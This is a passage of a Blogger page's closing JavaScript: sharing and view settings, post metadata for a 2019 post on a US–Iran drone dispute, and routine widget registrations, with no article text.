'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1445657935249377931', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s72-c/Screen+Shot+2019-07-20+at+12.36.21+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png', 'pageName': 'US says Iran drone shot down but Iran says Trump is wrong', 'pageTitle': 'The Elder Statement : US says Iran drone shot down but Iran says Trump is wrong', 'metaDescription': 'US says Iran drone shot down but Iran says Trump is wrong'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'US says Iran drone shot down but Iran says Trump is wrong', 'description': 'US says Iran drone shot down but Iran says Trump is wrong', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png', 'url': 'http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1445657935249377931}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4555W_rz_o_8GZ3bAabLR-D4eaDQ:1769319925002', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>